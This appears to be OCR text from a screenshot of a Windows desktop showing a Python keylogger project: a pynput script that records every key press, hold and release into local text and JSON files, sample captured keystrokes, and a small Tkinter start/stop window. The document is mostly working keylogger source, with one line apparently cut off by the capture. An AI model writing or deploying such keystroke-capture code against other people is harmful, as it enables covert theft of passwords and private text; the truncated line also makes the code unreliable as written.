 keylogger.py - C:\Users\DIVAKAR\OneDrive\Documents\Desktop\keylogger\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).en
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 1 Col: 0
key_log
File Edit View
's'Key.cmd'n''o''t'Key.enter's''l''a''s''b''a''s'
'k''d''j''n''j''a'
Ln 1, Col 1 67 characters 100% Windows (CR UTF-8
Search
{} key_log.json
C: > Users > DIVAKAR > OneDrive > Documents > Desktop > keylogger >
1 [{"Pressed": "Key.cmd"}, {"Held": "Key.cmd"
0 0 0 Spaces: 4 UTF-8 CRLF {} JSON Go Live
Keylogger
Keylogger stopped.
Start Stop
L
ENG
IN
11:30 AM
05-04-2024